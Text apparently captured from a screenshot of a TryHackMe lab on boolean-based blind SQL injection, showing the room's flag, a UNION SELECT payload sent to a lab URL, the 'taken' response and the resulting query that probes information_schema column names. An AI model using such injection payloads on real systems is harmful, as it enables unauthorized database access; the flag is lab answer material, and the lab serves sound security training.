 Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
https://website.thm/checkuser?username=admin123' UNION SELECT 1,2,3 FROM
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from users where username =
'admin123' UNION SELECT 1,2,3 FROM
information_schema.columns WHERE
table_schema = 'sqli_three' and
table_name = 'users' and column_name
like 'i%';--' LIMIT 1
SQL Results